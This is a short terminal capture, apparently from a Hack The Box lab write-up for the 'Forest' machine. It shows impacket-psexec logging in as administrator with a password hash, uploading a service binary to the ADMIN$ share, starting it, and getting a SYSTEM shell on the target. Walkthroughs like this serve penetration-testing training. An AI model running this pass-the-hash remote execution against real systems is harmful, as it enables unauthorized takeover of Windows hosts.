 ┌──(tech㉿rubicon)-[~/Documents/htb/Machines/forest]
└─$ impacket-psexec administrator@10.129.187.133 -hashes
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 10.129.187.133.....
[*] Found writable share ADMIN$
[*] Uploading file PuwYoIjx.exe
[*] Opening SVCManager on 10.129.187.133.....
[*] Creating service oeqK on 10.129.187.133.....
[*] Starting service oeqK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> hostname
FOREST